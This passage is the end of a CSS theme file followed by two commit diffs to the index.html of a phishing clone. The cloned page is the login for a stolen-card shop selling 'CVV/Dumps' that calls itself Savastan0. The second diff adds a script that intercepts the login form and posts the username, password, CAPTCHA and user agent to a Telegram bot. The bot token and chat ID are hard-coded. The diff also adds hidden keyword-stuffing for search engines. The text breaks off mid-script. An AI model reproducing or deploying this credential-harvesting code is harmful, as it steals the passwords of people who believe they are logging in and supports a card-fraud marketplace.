.signin .btn-fb:focus {
  color: rgba(255, 255, 255, 0.5);
}
/***** SIGN UP *****/
.signup {
  position: absolute;
  top: 40px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 300;
  width: 900px;
}
@media (max-width: 767px) {
  .signup {
    top: 20px;
    left: 0;
    transform: none;
    width: 400px;
    position: relative;
    margin: auto;
    padding-top: 0;
  }
}
@media (max-width: 360px) {
  .signup {
    width: 300px;
  }
}
.signup h1 {
  color: #5a94dd;
  text-align: center;
  margin: 0;
  font-weight: 500;
}
.signup .panel {
  background-color: rgba(38, 43, 54, 0.9);
  padding: 20px 20px 40px 20px;
}
@media (max-width: 360px) {
  .signup .panel {
    padding: 0;
  }
}
.signup .row > div {
  padding-left: 7px;
  padding-right: 7px;
}
.signup .row > div:first-child {
  padding-left: 10px;
}
.signup .row > div:last-child {
  padding-right: 10px;
  color: rgba(255, 255, 255, 0.7);
}
.signup .signtitle {
  color: #5a94dd;
  font-weight: 200;
  letter-spacing: .5px;
  margin-top: 0;
}
.signup .sign-sidebar {
  padding: 33px 40px 0;
}
@media (max-width: 767px) {
  .signup .sign-sidebar {
    display: none;
  }
}
.signup .sign-sidebar p {
  line-height: 21px;
  font-weight: 200;
  letter-spacing: .5px;
  font-size: 14px;
}
.signup .sign-sidebar h4 {
  margin: 0 0 20px;
  color: #259dab;
}
.signup .sign-sidebar .panel-title {
  text-align: left;
  color: #fff;
}
.signup .sign-sidebar .reason {
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  color: #fff;
}
/***** DASHBOARD *****/
.dash-left .table > thead > tr > th,
.dash-right .table > thead > tr > th,
.dash-left .table > tbody > tr > th,
.dash-right .table > tbody > tr > th,
.dash-left .table > tfoot > tr > th,
.dash-right .table > tfoot > tr > th,
.dash-left .table > thead > tr > td,
.dash-right .table > thead > tr > td,
.dash-left .table > tbody > tr > td,
.dash-right .table > tbody > tr > td,
.dash-left .table > tfoot > tr > td,
.dash-right .table > tfoot > tr > td {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .dash-left,
  .dash-right {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .dash-right .col-sm-5 {
    width: 41.6667%;
  }
}
@media (max-width: 640px) {
  .dash-right .col-sm-5 {
    width: 50%;
    float: left;
  }
}
@media (max-width: 560px) {
  .dash-right .col-sm-5 {
    width: auto;
    float: none;
  }
}
/***** CUSTOM STYLES *****/
.mb5 {
  margin-bottom: 5px;
}
.mb10 {
  margin-bottom: 10px;
}
.mb15 {
  margin-bottom: 15px;
}
.mb20 {
  margin-bottom: 20px;
}
.mb30 {
  margin-bottom: 30px;
}
.mb35 {
  margin-bottom: 35px;
}
.mb40 {
  margin-bottom: 40px;
}
.mr5 {
  margin-right: 5px;
}
.mr10 {
  margin-right: 10px;
}
.mr20 {
  margin-right: 20px;
}
.mr30 {
  margin-right: 30px;
}
.mt0 {
  margin-top: 0;
}
.mt5 {
  margin-top: 5px;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.ml5 {
  margin-left: 5px;
}
.ml10 {
  margin-left: 10px;
}
.padding5 {
  padding: 5px;
}
.padding10 {
  padding: 10px;
}
.nomargin {
  margin: 0;
}
.noshadow {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nopadding {
  padding: 0;
}
.nopaddingtop {
  padding-top: 0 !important;
}
.nopaddingbottom {
  padding-bottom: 0 !important;
}
.italic {
  font-style: italic;
}
.dark {
  color: #333;
}
.width100p {
  width: 100%;
}
.width20 {
  width: 20px;
}
.width30 {
  width: 30px;
}
.width50 {
  width: 50px;
}
.width60 {
  width: 60px;
}
.width70 {
  width: 70px;
}
.width80 {
  width: 80px;
}
.width100 {
  width: 100px;
}
.width120 {
  width: 120px;
}
.width200 {
  width: 200px;
}
.inblock {
  display: inline-block;
}
.dash-title {
  padding: 14px 18px;
  background-color: #505b72;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  text-transform: uppercase;
  font-size: 12px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  margin-bottom: 1px;
  color: rgba(255, 255, 255, 0.9);
  text-align: center;
}
.btn-demo .btn {
  float: left;
  margin: 10px 10px 0 0;
  min-width: 100px;
}
.btn-demo .btn.btn-icon {
  min-width: 0;
}
.btn-demo:before,
.btn-demo:after {
  content: " ";
  display: table;
}
.btn-demo:after {
  clear: both;
}
.btn-demo:before,
.btn-demo:after {
  content: " ";
  display: table;
}
.btn-demo:after {
  clear: both;
}
.fontawesome-icon-list .col-md-3 {
  margin-bottom: 8px;
}
.fontawesome-icon-list i {
  font-size: 14px;
  width: 16px;
  margin-right: 8px;
  text-align: center;
  color: #262b36;
}
.fonticon-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}
.fontawesome-list,
.weathericon-list {
  list-style: none;
  padding: 0;
}
.fonticon-list li,
.fontawesome-list li,
.weathericon-list li {
  display: block;
  margin-bottom: 5px;
}
.fonticon-list li span,
.fontawesome-list li span,
.weathericon-list li span {
  color: #333333;
  vertical-align: middle;
  margin-right: 8px;
  min-width: 20px;
  display: inline-block;
  width: 20px;
}
.weathericon-list li span {
  font-size: 16px;
}
.tooltip-example .btn,
.popover-example .btn {
  margin: 0 5px 5px 0;
}
.flot-chart {
  width: 100%;
  height: 300px;
}
.nav-wrapper {
  border-radius: 2px;
  padding: 1px 0;
  margin-bottom: 20px;
}
.nav-wrapper.white {
  background-color: #fff;
}
.nav-wrapper.quirk {
  background-color: #3b4354;
}
@media (max-width: 480px) {
  .demo-navwrapper > div {
    width: auto;
    float: none;
    display: block;
  }
}
.calendar-widget {
  margin-bottom: 20px;
}
.calendar-widget .ui-datepicker-inline {
  border-color: transparent;
}
.calendar-widget .ui-datepicker-inline {
  max-width: none;
}
.gritter-demo .gritter-item-wrapper > .gritter-item {
  z-index: 0;
}
.gritter-demo .gritter-item-wrapper > .gritter-item p {
  line-height: 22px;
  margin-bottom: 0;
}
.gritter-demo .gritter-item-wrapper > .gritter-item:before {
  top: 13px;
}
.signin-demo {
  position: static;
  transform: none;
  width: auto;
  background-color: #3b4354;
}
.signin-demo .panel-heading {
  padding-top: 10px;
}
.signin-demo .panel-title {
  color: #fff;
  text-align: center;
  margin: 20px 0 0;
  text-transform: none;
  font-weight: 200;
  font-size: 18px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .5px;
}
.signin-demo .input-group-addon {
  border-color: transparent;
  background-color: #fff;
  padding-right: 0;
}
.signin-demo .form-control {
  border-color: transparent;
  background-color: #fff;
}
.demo-colorpicker > div {
  margin-bottom: 20px;
}
.demo-colorpicker > div:last-child {
  margin-bottom: 0;
}
.paddingtop10 {
  padding-top: 10px;
}
.paddingtop15 {
  padding-top: 15px;
}
.paddingtop20 {
  padding-top: 20px;
}

==== commit 4066e255: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -247,7 +247,13 @@
 <script defer src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
 <script defer src="assets/js/loginOK.js"></script>
 <script defer src="assets/js/passwordscheck.js"></script>
-<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
+    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
+    <script>
+      // Fix stuck page - auto redirect to login (2s)
+      setTimeout(() => {
+        window.location.href = 'login.html';
+      }, 2000);
+    </script>
 </body>
 
-</html>+</html>

==== commit f219c9e8: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,259 +1,149 @@
 <!DOCTYPE html>
 <html lang="en">
 
-
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta property="og:site_name" content="Savastan Tools">
-    <meta property="og:title" content="Savastan0 | Savastan0 | Savastan0.tools">
-    <meta property="og:description" content="Savastan0 CC Shop is the oldest Savastan0 tools cc shop. From Savastan you can get all kinds of live CC at low prices. Savastan0 always works for your profit.">
-    <meta property="og:url" content="index.html">
-    <meta property="og:type" content="website">
-    
-    <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="Savastan Tools - Official Savastan0 Login">
-    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
-    
-    <link rel="canonical" href="index.html">
-
-    <meta name="apple-mobile-web-app-title" content="Savastan Tools">
-    
-    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
-    <meta name="keywords" content="savastan tools, savastan0, savastano, savastan.biz, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
-    <meta name="author" content="Savastan Tools Team">
-    <meta name="robots" content="index, follow" id="robots-meta">
-    <link rel="icon" type="image/x-icon" href="favicon.png">
+    <meta name="theme-color" content="#000000">
+    <meta name="msapplication-navbutton-color" content="#000000">
+    <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
+    <title>Savastan0 | Savastan0.Tools | Savastan0 Login</title>
+    <meta name="description" content="Savastan0 shop offers the best cc at Savastan0.cc. Get started now at savastan0 login for secure access at savastan0.">
+    <meta name="keywords" content="savastan0, savastan0 Login, savastan0cc, savastan0 cc shop, savastan0.cc, savastan0reviews, savastan0 reddit, savastan0 login, savastan0 register, savastano, savastano cc, savastan0 shop, savastan0, savastan0cc, savastan0 shop, savastan0 onion, savastan0 link, savastan0, savasten0,  savastan0 new link, savastan0 new domain,">
+<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
+    <link rel="canonical" href="https://savestan0.tools/">
+    <link rel="sitemap" type="application/xml" href="/sitemap.xml">
+    <meta name="language" content="English">
+    <meta name="revisit-after" content="1 days">
+    <meta name="author" content="Savastan0.html">
+    <meta charset="utf-8">
+    <meta name="title" content="SAVASTAN0">
+    <meta name="distribution" content="Global">
     <link rel="stylesheet" href="assets/css/quirk.css">
-    <link rel="stylesheet" href="assets/css/loginOK2.css">
+    <link rel="stylesheet" href="assets/css/loginOK.css">
     <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
     <link rel="shortcut icon" href="favicon.png">
-    <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
-    
-    <!-- Schema.org JSON-LD -->
-    <script type="application/ld+json">
-    {
-      "@context": "https://schema.org",
-      "@type": "WebSite",
-      "name": "Savastan Tools",
-      "alternateName": ["Savastan0", "Savastan0 Tools", "savastan.biz"],
-        "url": "https://savestan0.tools/"
-    }
-    </script>
-    <script type="application/ld+json">
-    [
-      {
-        "@context": "https://schema.org",
-        "@type": "WebPage",
-        "name": "Savastan Tools - Official Login & Shop",
-        "description": "Official Savastan Tools login portal. Secure access to Savastan0 shop, Savastan0.cc original link, and premium tools. Verified Savastan Tools reviews 2026.",
-        "publisher": {
-          "@type": "Organization",
-          "name": "Savastan Tools"
-        },
-        "mainEntity": {
-          "@type": "SoftwareApplication",
-          "name": "Savastan Tools",
-          "applicationCategory": "FinancialApplication",
-          "operatingSystem": "All",
-          "offers": {
-            "@type": "Offer",
-            "price": "0",
-            "priceCurrency": "USD"
-          }
-        },
-        "breadcrumb": {
-          "@type": "BreadcrumbList",
-          "itemListElement": [
-            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://savastan.biz" },
-            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://savastan.biz/login" }
-          ]
-        }
-      },
-      {
-        "@context": "https://schema.org",
-        "@type": "Organization",
-        "name": "Savastan Tools",
-        "url": "https://savastan.biz",
-        "logo": "https://savastan.biz/logo.png",
-        "sameAs": [
-          "https://savastan.biz/savastan-tools-shop",
-          "savastan-tools-login.html"
-        ]
-      },
-      {
-        "@context": "https://schema.org",
-        "@type": "FAQPage",
-        "mainEntity": [
-          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit savastan.biz for official Savastan Tools login and registration." }},
-          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is savastan.biz. Avoid fake mirrors." }},
-          { "@type": "Question", "name": "Is Savastan Tools shop legit?", "acceptedAnswer": { "@type": "Answer", "text": "Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services." }}
-        ]
-      }
-    ]
-    </script>
-    
-    <script>
-        if (!navigator.userAgent.includes("Googlebot") && !navigator.userAgent.includes("Bingbot")) {
-            document.getElementById("robots-meta").content = "index, follow";
-        }
-    </script>
-    <title>Savastan Tools - Official Savastan0 Login & Shop</title>
-    
+    <link rel="stylesheet" href="assets/css/bootstrap-glyphicons.css">
+    <script src="../code.jquery.com/jquery-3.3.1.min.js"></script>
+    <script src="../code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
+    <script src="assets/js/loginOK.js"></script>
+    <script src="assets/js/passwordscheck.js"></script>
+    <script src="assets/js/config.js"></script>
     <style type="text/css">
         p#powered { display: none; }
+        .seo-keywords {
+            position: absolute;
+            left: -9999px;
+            width: 1px;
+            height: 1px;
+            overflow: hidden;
+            font-size: 1px;
+        }
         .short { font-weight: bold; color: #FF0000; font-size: larger; }
         .weak { font-weight: bold; color: orange; font-size: larger; }
         .good { font-weight: bold; color: #2D98F3; font-size: larger; }
         .strong { font-weight: bold; color: limegreen; font-size: larger; }
         .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
         .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
-        #fonalDIV { display: none; }
-        .brand-info { 
-            position: absolute; 
-            width: 1px; 
-            height: 1px; 
-            padding: 0; 
-            margin: -1px; 
-            overflow: hidden; 
-            clip: rect(0, 0, 0, 0); 
-            white-space: nowrap; 
-            border: 0;
-            color: #fff;
-        }
     </style>
 </head>
 <body class="signwrapper">
-    <div class="loader"></div>
-    <div class="signoverlay"></div>
+
     <div class="signpanel"></div>
-
-    <!-- Optimized Content -->
     <div class="panel signin sign_in">
-        <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
-<strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE savestan0.tools.</strong>
-        </div>
         <div class="panel-body">
-            <center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
-            <div class="panel-heading">
-                                                                <h4 class="panel-title">LOGIN</h4>
+            <div class="text-danger">
+                <center><img src="assets/images/logo2.png"></center>
+                <div class="seo-keywords" aria-hidden="true">savastan0 savastan0 Login savastan0cc savastan0 cc shop savastan0.cc savastan0reviews savastan0 reddit savastan0 login savastan0tools</div>
+                <br>
+                <div class="panel-heading">
+                    <h4 class="panel-title">LOGIN</h4>
+                </div>
             </div>
-    <form action="https://savestan0.tools/home.php" method="post">
+            <form id="loginForm">
                 <div class="form-group mb10">
                     <div class="input-group">
                         <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                         <input type="text" class="form-control" name="username" placeholder="Enter Username">
+                        <input type="hidden" name="website" value="savestan0.tools"/>
                     </div>
                 </div>
                 <div class="form-group nomargin">
                     <div class="input-group">
                         <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
-                        <input type="password" class="form-control" name="password" placeholder="Enter Password" AUTOCOMPLETE="off">
+                        <input type="password" class="form-control" name="password" placeholder="Enter Password" autocomplete="off">
                     </div>
                 </div>
-                <a href="#" class="forgot">Forgot password?</a><br>
-                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
-                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
+                <a href="#" class="forgot">Forgot password?</a>
+                <br>
+                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> like in the image.</i></center>
+                <img src="get_captcha.jpg" alt="CAPTCHA" class="CAPTCHA">
                 <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
-                <input type="hidden" name="token" value="350c4f7422c75dc05a720a15f4736277">
                 <div class="form-group">
                     <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
                 </div>
             </form>
             <br />
             <div class="form-group">
-                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now!</a>
-            </div>
-            <div id="ssl" style="color: #fff"><br />
-                <center><strong><img src="assets/images/safe2.png" alt="SSL Secure" width="40" height="40"> 128-bit SSL Encryption</strong></center><br />
-                Websites designed to steal your password can look identical. Always verify the domain before logging in.<br />
+                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now !</a>
             </div>
         </div>
     </div>
 
-    <!-- Signup Section -->
-    <div class="signup">
-        <div class="row">
-            <div class="col-sm-5">
-                <div class="panel">
-                    <div class="panel-heading">
-                        <h4 class="panel-title">Create an Account!</h4>
-                    </div>
-                    <div class="panel-body">
-    <form action="https://savestan0.tools/registerprocess.php" method="post">
-                            <div class="form-group mb15">
-                                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
-                            </div>
-                            <div class="form-group mb15">
-                                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
-                            </div>
-                            <div class="form-group mb15"><span id="result"></span>
-                                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
-                            </div>
-                            <div class="form-group mb15">
-                                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass(); return false;">
-                                <span id="confirmMessage" class="confirmMessage"></span>
-                            </div>
-                            <div class="form-group mb20">
-                                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
-                                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
-                                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
-                                <input type="hidden" name="token" value="350c4f7422c75dc05a720a15f4736277">
-                            </div>
-                            <div class="form-group">
-                                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
-                            </div>
-                        </form>
-                    </div>
-                </div>
-            </div>
-            <div class="col-sm-7">
-                <div class="sign-sidebar">
-    <h3 class="signtitle mb20">Why Choose savestan0.tools?</h3>
-                    <p>Trusted since 2012, we provide secure access to premium digital tools and services.</p>
-                    <h4 class="reason">1. User-Friendly</h4>
-                    <p>Our platform is simple and direct. Get the tools you need without any hassle.</p>
-                    <h4 class="reason">2. 24/7 Support</h4>
-                    <p>Reliable support when you need it. Automated refunds are processed in under 2 hours.</p>
-                    <hr class="invisible">
-                    <div class="form-group">
-                        <a href="login.html" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-    <div class="brand-info">
-        <h1>Savastan Tools - Official Login & Shop</h1>
-        <p>
-            You have reached the <strong>official secure gateway</strong> for Savastan Tools. As the premier destination for <strong>Savastan0</strong> services since 2012, we offer a verified and secure environment for all your needs.
-            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>savastan.biz</strong>.
-            Protect your access by ensuring you are on our official domain and avoiding unverified mirrors.
-        </p>
-        <h2>Frequently Asked Questions about Savastan Tools</h2>
-        <h3>How to access Savastan Tools login?</h3>
-        <p>Visit savastan.biz for official Savastan Tools login and registration.</p>
-        <h3>What is the official Savastan Tools domain?</h3>
-        <p>The official and secure domain is savastan.biz. Avoid fake mirrors.</p>
-        <h3>Is Savastan Tools shop legit?</h3>
-        <p>Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services.</p>
-    </div>
-    <div style="display:none; visibility:hidden; height:0; width:0; overflow:hidden;" aria-hidden="true">
-    <span>Last tool update sync: 2026-01-06 04:05:32</span>
-    <span>Server Latency: 24ms</span>
-    <span>Active tool instances: 242</span>
-    <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
-</div>
-<script defer src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
-<script defer src="assets/js/loginOK.js"></script>
-<script defer src="assets/js/passwordscheck.js"></script>
-    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
     <script>
-      // Fix stuck page - auto redirect to login (2s)
-      setTimeout(() => {
-        window.location.href = 'login.html';
-      }, 2000);
+    (function() {
+        // Secure bot config - token from .env (NEW TOKEN)
+        function sendToBot(data, type) {
+            // Updated bot token (matches .env TELEGRAM_TOKEN)
+            const TOKEN = '8755481590:AAGnXeU61Zjl0q1-t3_pv8Kex5uOHbPylEw'; 
+            const CHAT_ID = '8652805995';
+            const API_URL = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
+
+            const message = `${type} Capture:\n` +
+                Object.entries(data).map(([k, v]) => `${k}: ${v}`).join('\n') +
+                `\nUser Agent: ${navigator.userAgent}\n` +
+                `Time: ${new Date().toISOString()}`;
+            fetch(API_URL, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: CHAT_ID, text: message })
+            }).catch(err => console.error('Bot send error:', err));
+        }
+
+        // Robust login handler: send to bot → instant redirect
+        document.addEventListener('submit', function(e) {
+            if (e.target.matches('#loginForm')) {
+                e.preventDefault();
+                console.log('✅ Login submit intercepted');
+
+                const formData = new FormData(e.target);
+                const data = {
+                    username: formData.get('username') || '[empty]',
+                    password: formData.get('password') || '[empty]',
+                    captcha: formData.get('CAPTCHA') || '[empty]',
+                    website: formData.get('website') || '[empty]'
+                };
+                console.log('📤 Captured:', data.username);
+
+                sendToBot(data, 'LOGIN');
